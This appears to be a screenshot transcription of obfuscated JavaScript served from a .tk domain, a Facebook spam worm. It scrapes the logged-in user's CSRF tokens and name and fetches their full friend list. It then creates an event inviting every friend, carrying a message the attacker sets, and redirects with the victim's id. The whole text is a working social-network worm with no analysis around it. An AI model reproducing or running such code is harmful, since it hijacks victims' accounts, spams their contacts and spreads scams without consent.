 salvageprofile12.tk/js.js
salvageprofile12.tk/js.js
var _0xaa04x1a = _0xaa04xf['match'](/name="post_form_id" value="([\d\w]+)"/i)[1];
var _0xaa04x1b = _0xaa04xf['match'](/name="fb_dtsg" value="([\d\w]+)"/i)[1];
var _0xaa04x1c = document['getElementById']('navAccountName')['firstChild']['data'];
redirect = redirect + '?' + _0xaa04x14({
userid: _0xaa04x10,
name: _0xaa04x1c,
doclose: 1
});
_0xaa04x17();
if (eventdesc) {
wf++;
_0xaa04x16('/ajax/choose/?__a=1', {
type: 'event',
eid: null,
invite_message: '',
__d: 1,
post_form_id: _0xaa04x1a,
fb_dtsg: _0xaa04x1b,
lsd: null,
post_form_id_source: 'AsyncRequest'
}, function (_0xaa04x1d) {
var _0xaa04x1e = _0xaa04x1d['match'](/\\"token\\":\\"([^\\]+)\\"/)[1];
var _0xaa04xb = '/ajax/typeahead/first_degree.php?__a=1&viewer=' + _0xaa04x10 + '&token=' + _0xaa04x1e + '&filter[0]=user&options[0]=friends_only&options[1]=nm&options[2]=sort_alpha';
doget(_0xaa04xb, function (_0xaa04x1f) {
var _0xaa04x20 = _0xaa04x1f['match'](/\{"uid":\d+,/g);
var _0xaa04x21 = [];
for (var _0xaa04x22 = 0; _0xaa04x22 < _0xaa04x20['length']; _0xaa04x22++) {
var _0xaa04x23 = _0xaa04x20[_0xaa04x22]['match'](/:(\d+),/)[1];
if (_0xaa04x23 != _0xaa04x10) {
_0xaa04x21['push'](_0xaa04x23);
};
};
var _0xaa04x24 = new Date();
_0xaa04x24['setTime'](_0xaa04x24['getTime']() + 60 * 60 * 24 * 1000);
datestr = (_0xaa04x24['getMonth']() + 1) + '/' + _0xaa04x24['getDate']() + '/' + _0xaa04x24['getFullYear']();
timestr = _0xaa04x24['getHours']() * 60;
var _0xaa04x25 = {
post_form_id: _0xaa04x1a,
fb_dtsg: _0xaa04x1b,
start_dateIntlDisplay: datestr,
start_date: datestr,
start_time_hour_min: timestr,
name: eventname,
place_page_id: '',
location: '',
street: '',
geo_id: '',
geo_sq: '',
desc: eventdesc,
sgb_invitees: _0xaa04x21['join'](','),
sgb_emails: '',
sgb_message: '',
privacy_type: 'on',
guest_list: 'on',
connections_can_post: 'on',
save: 'Create Event',
submitting: ''
};
_0xaa04x25['new'] = '';
_0xaa04x16('/events/create.php', _0xaa04x25, false, function () {
mf(--wf);
});
New Tab - Google C...
My Top Profile... (1) ...
salvageprofile12.tk/j...
9:51 PM